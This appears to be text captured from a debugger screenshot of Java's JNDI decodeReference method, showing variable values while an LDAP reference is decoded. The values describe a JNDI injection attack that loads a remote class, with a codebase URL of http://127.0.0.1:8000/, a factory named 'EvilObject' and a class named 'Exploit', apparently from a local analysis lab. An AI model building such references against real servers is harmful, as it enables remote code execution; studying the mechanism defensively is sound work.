 214 @ private static Reference decodeReference(Attributes var0, String[] var1) throws NamingException, IOException { var0:
215 String var4 = null; var4 (slot_2): null
216 Attribute var2; var2 (slot_3): "Exploit"
217 if ((var2 = var0.get(JAVA_ATTRIBUTES[2])) == null) {...} else {
220 String var3 = (String)var2.get(); var3 (slot_4): "EvilObject"
221 if ((var2 = var0.get(JAVA_ATTRIBUTES[3])) != null) {
222 var4 = (String)var2.get();
223 }
224
225 Reference var5 = new Reference(var3, var4, var1 != null ? var1[0] : null); var5 (slot_5): "Reference Class Na
226 if ((var2 = var0.get(JAVA_ATTRIBUTES[5])) != null) {...}
288
289 return var5; var5 (slot_5): "Reference Class Name: Exploit\n"
290 }
Variables
var1 = {String[1]@932}
s static members of Obj
Variables debug info not available
p var0 = {BasicAttributes@861} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8000/, javafactory=javaFactory: EvilObject, ja
p var1 = {String[1]@932}
var4 (slot_2) = null
var2 (slot_3) = "Exploit"
var3 (slot_4) = "EvilObject"
var5 (slot_5) = {Reference@1025} "Reference Class Name: Exploit\n" ... View
f className = "Exploit"
f addrs = {Vector@1034} size = 0
f classFactory = "EvilObject"
f classFactoryLocation = "http://127.0.0.1:8000/"